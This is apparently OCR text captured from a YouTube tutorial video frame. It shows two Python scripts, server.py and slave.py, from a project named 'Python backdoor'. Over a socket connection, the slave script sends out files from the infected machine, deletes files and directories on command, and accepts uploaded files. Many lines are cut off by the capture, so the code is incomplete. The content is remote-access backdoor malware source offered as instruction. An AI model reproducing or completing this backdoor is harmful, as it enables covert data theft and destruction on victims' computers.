 server.py - A:\Desktop\YouTube\Workspace\Python backdoor\server.py (3.7.1)
File Edit Format Run Options Window Help
filepath = input(str("Please enter the file path including the f
conn.send(filepath.encode())
file = conn.recv(100000)
print("")
filename = input(str("Please enter a filename for the incoming f
new_file = open(filename, "wb")
new_file.write(file)
new_file.close()
print("")
print(filename, " Has been downloaded and saved ")
print("")
elif command == "remove_file":
conn.send(command.encode())
fileanddir = input(str("Please enter the filename and directory
conn.send(fileanddir.encode())
print("")
print(" Command has been executed successfully : File Removed")
elif command == "remove_dir":
conn.send(command.encode())
fileanddir = input(str("Please enter the name of the directory
conn.send(fileanddir.encode())
print("")
print(" Command has been executed successfully : Directory Remov
elif command == "send_files":
conn.send(command.encode())
file = input(str("Please enter the filename and directory of the
filename = input(str("Please enter the filename for the file bei
data = open(file, "rb")
file_data = data.read(7000) #Change when a file is big
conn.send(filename.encode())
print(file, "Has been sent successfully")
conn.send(file_data)
else:
print("")
print("Command not recognised")
Ln: 91 Col: 62
slave.py - A:\Desktop\YouTube\Workspace\Python backdoor\example slave destination\slave.py (3.7.1)
File Edit Format Run Options Window Help
print("Command has been executed successfully..")
print("")
elif command == "download_file":
file_path = s.recv(5000)
file_path = file_path.decode()
file = open(file_path, "rb")
data = file.read()
s.send(data)
print("")
print("File has been sent successfully")
print("")
elif command == "remove_file":
fileanddir = s.recv(6000)
fileanddir = fileanddir.decode()
os.remove(fileanddir)
print("")
print("Command has been executed successfully")
print("")
elif command == "remove_dir":
fileanddir = s.recv(6000)
fileanddir = fileanddir.decode()
os.removedirs(fileanddir)
print("")
print("Command has been executed successfully")
print("")
elif command == "send_files":
filename = s.recv(6000)
print(filename)
new_file = open(filename, "wb")
data = s.recv(6000) #Change when a file is big
print(data)
new_file.write(data)
new_file.close()
else:
print("")
print("Command not recognised")
00:10:15